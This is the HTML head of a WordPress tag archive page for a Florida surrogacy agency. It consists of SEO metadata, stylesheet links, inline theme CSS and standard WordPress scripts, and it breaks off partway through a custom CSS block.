

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://floridasurrogateagency.com/tag/surrogate-mother-pay-grand-ridge-fl
body_size: 102337
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8" />
	<title>Surrogate Mother Pay Grand Ridge FL Archives - Florida Surrogate Agency</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <!--   Set Default Facebook Image -->
	<meta property="og:image" content="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/surrogates-application-intended-parents-v2.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="284">
    <meta property="og:image:height" content="237">
	
        
        
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Florida Surrogate Agency" />
        <meta itemprop="url" content="https://floridasurrogateagency.com" />

        	<link rel="pingback" href="https://floridasurrogateagency.com/xmlrpc.php" />
	<!--Google Fonts-->
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,600' rel='stylesheet' type='text/css'>
	<!-- Latest compiled and minified CSS -->
    <link rel="stylesheet" href="https://floridasurrogateagency.com/wp-content/themes/schema%20child/css/bootstrap.min.css">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Surrogate Mother Pay Grand Ridge FL Archives - Florida Surrogate Agency</title>
	<link rel="canonical" href="https://floridasurrogateagency.com/tag/surrogate-mother-pay-grand-ridge-fl" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Surrogate Mother Pay Grand Ridge FL Archives - Florida Surrogate Agency" />
	<meta property="og:url" content="https://floridasurrogateagency.com/tag/surrogate-mother-pay-grand-ridge-fl" />
	<meta property="og:site_name" content="Florida Surrogate Agency" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://floridasurrogateagency.com/tag/surrogate-mother-pay-grand-ridge-fl","url":"https://floridasurrogateagency.com/tag/surrogate-mother-pay-grand-ridge-fl","name":"Surrogate Mother Pay Grand Ridge FL Archives - Florida Surrogate Agency","isPartOf":{"@id":"https://floridasurrogateagency.com/#website"},"breadcrumb":{"@id":"https://floridasurrogateagency.com/tag/surrogate-mother-pay-grand-ridge-fl#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://floridasurrogateagency.com/tag/surrogate-mother-pay-grand-ridge-fl#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://floridasurrogateagency.com/"},{"@type":"ListItem","position":2,"name":"Surrogate Mother Pay Grand Ridge FL"}]},{"@type":"WebSite","@id":"https://floridasurrogateagency.com/#website","url":"https://floridasurrogateagency.com/","name":"Florida Surrogate Agency","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://floridasurrogateagency.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Florida Surrogate Agency &raquo; Feed" href="https://floridasurrogateagency.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Florida Surrogate Agency &raquo; Comments Feed" href="https://floridasurrogateagency.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Florida Surrogate Agency &raquo; Surrogate Mother Pay Grand Ridge FL Tag Feed" href="https://floridasurrogateagency.com/tag/surrogate-mother-pay-grand-ridge-fl/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/floridasurrogateagency.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://floridasurrogateagency.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://floridasurrogateagency.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://floridasurrogateagency.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=3768fd2198fa9ad4f368eea146d7aad6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://floridasurrogateagency.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://floridasurrogateagency.com/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://floridasurrogateagency.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://floridasurrogateagency.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://floridasurrogateagency.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://floridasurrogateagency.com/wp-content/themes/schema%20child/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

         body {background-color:#eeeeee;background-image:url(https://floridasurrogateagency.com/wp-content/themes/schema/images/nobg.png);}
        .pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #1d95a8; }
        .postauthor h5, .single_post a, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#1d95a8; }
         a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color:#1d95a8; color: #fff!important; }
        .related-posts .title a:hover, .latestPost .title a { color: #1d95a8; }
        .navigation #wpmm-megamenu .wpmm-pagination a { background-color: #1d95a8!important; }
        footer {background-color:#222222; }
        footer {background-image: url( https://floridasurrogateagency.com/wp-content/themes/schema/images/nobg.png );}
        .copyrights { background-color: #ffffff; }
        .flex-control-thumbs .flex-active{ border-top:3px solid #1d95a8;}
        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#1d95a8!important; }
        
        .shareit { top: 282px; left: auto; margin: 0 0 0 -135px; width: 90px; position: fixed; padding: 5px; border:none; border-right: 0;}
		.share-item {margin: 2px;}
        
        .bypostauthor > div { overflow: hidden; padding: 3%!important; background: #222; width: 94%!important; color: #AAA; }
		.bypostauthor:after { content: "\f044"; position: absolute; font-family: fontawesome; right: 0; top: 0; padding: 1px 10px; color: #535353; font-size: 32px; }
        
        
			
</style>
<link rel='stylesheet' id='responsive-css' href='https://floridasurrogateagency.com/wp-content/themes/schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://floridasurrogateagency.com/wp-content/themes/schema/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"both"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://floridasurrogateagency.com/wp-content/themes/schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" id="mts_ajax-js-extra">
/* <![CDATA[ */
var mts_ajax_search = {"url":"https:\/\/floridasurrogateagency.com\/wp-admin\/admin-ajax.php","ajax_search":"1"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://floridasurrogateagency.com/wp-content/themes/schema/js/ajax.js" id="mts_ajax-js"></script>
<link rel="https://api.w.org/" href="https://floridasurrogateagency.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://floridasurrogateagency.com/wp-json/wp/v2/tags/436" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222;text-transform: uppercase; }
.primary-navigation a { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777; }
.secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #fff;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #0274BE; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #222; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebars .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222;text-transform: uppercase; }
#sidebars .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note, #copyright-note a { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

		<style type="text/css" id="wp-custom-css">
			@media screen and (max-width: 360px) {
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			width: 340px;
	}
}
@media screen and (max-width: 320px) {
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			padding: 10px !important;
			padding-bottom: 25px !important;
	}
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			width: 300px;
	}
}
